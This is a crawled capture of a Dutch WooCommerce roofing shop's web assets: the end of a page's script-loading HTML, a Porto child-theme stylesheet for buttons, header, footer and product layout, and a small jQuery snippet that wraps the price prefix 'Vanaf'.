loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"b0b5d263c9","use_skeleton_screen":["shop","product","quickview","blog"],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","pre_order":"","add_to_label":"In winkelwagen","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://2bdaken.nl/wp-content/uploads/woocommerce-placeholder.png","shop_filter_layout":null,"func_url":"https://2bdaken.nl/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/theme.min.js?ver=7.7.1" id="porto-theme-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/skeleton.min.js?ver=7.7.1" id="porto-skeleton-js"></script>
<script async="async" src="https://2bdaken.nl/wp-content/themes/porto/js/theme-async.min.js?ver=7.7.1" id="porto-theme-async-js"></script>
<script async="async" src="https://2bdaken.nl/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=7.7.1" id="porto-post-ajax-modal-js"></script>
<script async="async" src="https://2bdaken.nl/wp-content/themes/porto/js/portfolio-async.min.js?ver=7.7.1" id="porto-portfolio-async-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.7.1" id="porto-single-product-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.7.1" id="porto-woocommerce-theme-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/wc-widget.min.js?ver=7.7.1" id="porto-woo-widget-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto-child/js/custom-script.js?ver=1.0" id="custom-script-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https://2bdaken.nl/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5" id="wdp_deals-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.7.1" id="porto-theme-lazyload-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Geen producten gevonden. Kies een andere combinatie.","i18n_make_a_selection_text":"Selecteer enkele productopties voordat je dit product aan je winkelwagen toevoegt.","i18n_unavailable_text":"Dit product is niet beschikbaar. Kies een andere combinatie.","i18n_reset_alert_text":"Je selectie is opnieuw ingesteld. Selecteer eerst product-opties alvorens dit product in de winkelmand te plaatsen.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.7.1" id="easy-responsive-tabs-js"></script>
<script defer src="https://2bdaken.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-08 05:54:56 -->

--- FILE ---
content_type: text/css
request_url: https://2bdaken.nl/wp-content/themes/porto-child/style.css?ver=1762329826
body_size: 2254
content:
/*
Theme Name: Porto Child
Theme URI: https://www.portotheme.com/wordpress/porto
Author: P-THEMES
Author URI: https://www.portotheme.com/
Description: Porto Responsive WordPress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/
/*Buttons*/
.button {
    border-radius: 5px;
}
/*Header*/
#header .header-main .header-row > div {
    flex-wrap: nowrap;
}

.single_add_to_cart_button,
.cart-popup .button.checkout,
button[name="submit_rfq"],
html .btn-v-dark {
    background: #237f52;
    border-color: #237f52;
}

.single_add_to_cart_button:hover,
.single_add_to_cart_button:focus,
.cart-popup .button.checkout:hover,
.cart-popup .button.checkout:focus,
button[name="submit_rfq"]:hover,
button[name="submit_rfq"]:focus,
html .btn-v-dark:hover,
html .btn-v-dark:focus {
    background: #0a6639;
    border-color: #0a6639;
}

textarea[name="rfq_message"] {
    width: 100%;
    min-height: 10em;
}

.payment_methods .payment_method_paypal img {
    width: 38px;
}
.payment_methods .payment_method_paypal .about_paypal {
    display: none;
}
.mollie-gateway-icon {
    margin-left: 10px;
}

*[id^="readlink"] {
    color: #777777;
    font-weight: normal;
    padding: 0px !important;
    margin-bottom: 1em !important;
    display: inline-block;
    background: none !important;
}
*[id^="readlink"]:after {
    content: "\f054";
    font-family: "Font Awesome 6 Free";
    font-weight: 900;
    padding-left: 5px;
    display: inline-block;
    font-size: 0.8em;
}

.top-bar * {
    display: flex;
    align-items: center;
}
.top-bar .porto-sicon-title {
    margin-right: 5px !important;
}

/*Mededelingen*/
.mededeling.text-white h1 {
    color: #fff;
    line-height: 1;
}

/*Downloads*/
.w3eden .h3,
.w3eden h3 {
    font-size: 1rem;
}

/*Footer*/
.footer-main .widget-block,
.footer-main .wpb_content_element {
    margin-bottom: 0;
}

@media (max-width: 480px) {
    .footer-main .widget-block {
        margin-bottom: 25px;
    }
}
.webwinkelkeur-rich-snippet {
    background: #323232;
}

/*Projecten*/
.single-portfolio .portfolio-image.single {
    display: none;
}
.wpb_image_grid .wpb_image_grid_ul .isotope-item {
    margin: 0 15px 15px 0 !important;
    max-height: 225px;
    overflow: hidden;
    border-radius: 5px;
}
.wpb_image_grid .wpb_image_grid_ul img {
    border-radius: 5px;
}
.thumb-info .thumb-info-inner {
    font-size: 15px;
}
@media (max-width: 576px) {
    .thumb-info .thumb-info-inner {
        font-size: 13px;
    }
}

/*Slider*/
.n2-ss-slider img.n2-ow,
.n2-ss-slider .n2-ow-all img,
.n2-ss-slider svg.n2-ow,
.n2-ss-slider .n2-ow-all svg {
    border-radius: 5px !important;
}

@media (max-width: 992px) {
    .header-top {
        display: none;
    }
}
p.demo_store {
    padding: 1em;
}

.style-2 > .success-message-container button {
    padding: 8.5px 10px;
}

/*FIXES*/
.vc_btn3.vc_btn3-color-grey,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline,
ul.products li.product-outimage .add-links .button,
.single_add_to_cart_button,
.cart-popup .button.checkout,
button[name="submit_rfq"] {
    border: none;
    color: #fff;
    /*background-color: #76cc14;*/
	 background-color: #5ca706;
}
.vc_btn3.vc_btn3-color-grey:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,
ul.products li.product-outimage .add-links .button:hover,
.single_add_to_cart_button:hover,
.cart-popup .button.checkout:hover,
button[name="submit_rfq"]:hover,
.vc_btn3.vc_btn3-color-grey:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,
ul.products li.product-outimage .add-links .button:focus,
.single_add_to_cart_button:focus,
.cart-popup .button.checkout:focus,
button[name="submit_rfq"]:focus {
    background: #62ab0f;
    box-shadow: 1px 3px 10px 0px rgba(0, 0, 0, .35);
}

.products .woocommerce-price-suffix {
    font-size: 0.6em;
}

.single_add_to_rfq_button {
    background: none;
    border-color: rgba(50,50,50,1);
	border: 2px solid rgba(50,50,50,1);
	color: rgba(50,50,50,1);
}
.single_add_to_rfq_button:hover,
.single_add_to_rfq_button:focus {
	background: none;
    border-color: #62ab0f;
	border: 2px solid #62ab0f;
	color: #62ab0f;
    box-shadow: 1px 3px 10px 0px rgba(0, 0, 0, .35);
}
.single_add_to_cart_button,
.cart-popup .button.checkout,
button[name="submit_rfq"],
html .btn-v-dark {
    background: #ec790d;
    border: none;
}
.single_add_to_cart_button:hover,
.single_add_to_cart_button:focus,
.cart-popup .button.checkout:hover,
.cart-popup .button.checkout:focus,
button[name="submit_rfq"]:hover,
button[name="submit_rfq"]:focus,
html .btn-v-dark:hover,
html .btn-v-dark:focus {
    border: none;
    color: #fff;
    background: #d16b0b;
    box-shadow: 1px 3px 10px 0px rgba(0, 0, 0, .35);
}

.joinchat {
  font: normal normal normal 14px/1.625em var(--joinchat-font);
    --s: 40px;
z-index: 99999;
}

#header .main-menu > li.menu-item.home-link > a span{
	display:none;
	
}
#header .main-menu > li.menu-item.home-link > a i {font-size: initial;}

.home-right-col h2 {margin-bottom:11px;}

.page-faqs .toggle > label {
  border: 1px solid transparent;
  background: #f5f5f5;
  color: #323232;
}
.page-faqs .toggle > label:before {
  border-color: #323232;
}
.page-faqs .toggle.active > label {
  background: #f5f5f5;
  color: #5ca706;
}
.page-faqs .toggle.active > label:before {
  border-color: #5ca706;
}
.page-faqs .toggle > .toggle-content {
  padding: 10px;
}

.product-inner {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.product-image img {
	aspect-ratio: 1/1;
    object-fit: contain;
}

.vanaf-wrapper {
    margin-right: 5px;
}

@media (max-width: 576px) {
    .products .product-category .thumb-info-title {
        padding: 1.2em .5em;
    }
}

#header .main-menu .menu-item-home a  {
    font-size: 0 !important;
    line-height: 1 !important;
}

#header .main-menu .menu-item-home a i {
    font-size: 1rem;
}

.porto-carousel-wrapper>div:first-child>.porto-item-wrap:first-child {
    min-height: 71px;
}

.dashicons-cart {
    width: unset;
    height: unset;
    font-size: unset;
}
.dashicons-cart:before {
    content: "\e836";
    font-family: "porto";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: 0.1em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 0.7em;
    margin-left: 0.1em;
    -webkit-font-smoothing: antialiased;
    font-size: 24px;
}
.quote-li .afrq-menu-item .totalitems {
    --porto-badge-size: 1.6em;
    position: absolute;
    right: calc(-1* var(--porto-badge-size) / 2 + 0.2em);
    top: -0.5em;
    font-size: 0.72em;
    font-weight: 600;
    text-align: center;
    width: var(--porto-badge-size);
    height: var(--porto-badge-size);
    line-height: var(--porto-badge-size);
    border-radius: 50%;
    overflow: hidden;
    color: #fff;
    background-color: #ec7200;
    font-weight: 400;
    padding-left: 0;
}
@media (max-width: 991px) {
    .sticky-header .dashicons-cart {
        color: #fff !important;
        border-color: #fff !important;
    }
}
div.af_quote_fields .quote-fields textarea {
    height: 125px;
}

.product-summary-wrap .single_add_to_cart_button,
.product-summary-wrap .single_add_to_cart_button:hover,
.product-summary-wrap .single_add_to_cart_button:focus {
    background-color: #5ca706;
}

ul.products li.product-outimage .add-links .afrfqbt.add_to_cart_button,
.product-summary-wrap a.afrfqbt_single_page.single_add_to_cart_button,
.product-summary-wrap a.afrfqbt_single_page.single_add_to_cart_button:hover,
.product-summary-wrap a.afrfqbt_single_page.single_add_to_cart_button:focus {
    background: #feed00;
    color: #000;
}
.footer .widget p:empty {
    display: none;
}
.footer-top {
    background: #f4f4f4;
    padding-top: 3rem;
    padding-bottom: 3rem;
}
.footer-top .wpb_content_element {
    margin-bottom: 0;
}

.footer-main .heading-primary {
    color: #FFF !important;
}

@media (max-width: 575px) {
    .single-product form.cart:has(.afrfqbt_single_page) .single_add_to_cart_button  {
        width: 100%;
        margin: 0 !important
    }
}
@media (max-width: 767px) {
    .shop_table.cart-table th.product-name {
        width: 100%;
    }
}

#side-nav-panel .accordion-menu > li.menu-item .arrow {
    top: 0 !important;
    height: 46px !important;
    line-height: 46px;
}

#side-nav-panel .accordion-menu li.menu-item.active > a {
    background-color: #2a2b2e !important;
}

.fc-progress-bar[data-sticky-states].is-activated .fc-progress-bar__inner {
    width: 100% !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://2bdaken.nl/wp-content/themes/porto-child/js/custom-script.js?ver=1.0
body_size: -172
content:
jQuery(document).ready(function($) {
    $('.price').contents().filter(function(){
        return this.nodeType === 3 && this.nodeValue.trim() === 'Vanaf';
    }).wrap('<span class="vanaf-wrapper"></span>');
});